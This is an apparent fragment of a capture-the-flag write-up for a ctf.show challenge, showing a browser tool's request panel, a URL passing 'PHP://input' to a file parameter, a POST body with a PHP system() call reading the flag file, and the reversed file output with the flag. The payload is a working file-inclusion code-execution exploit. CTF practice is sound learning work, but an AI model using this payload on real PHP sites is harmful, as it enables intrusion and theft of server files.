 Load URL
http://42e9bfa5-dd2d-47b0-9e3a-7504fa32482e.challenge.ctf.show/?file=PHP://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?php system('tac fl0g.php');?>
$flag="ctfshow{5302c961-94d3-436b-9af1-31c5e6bbbca7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 20
11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*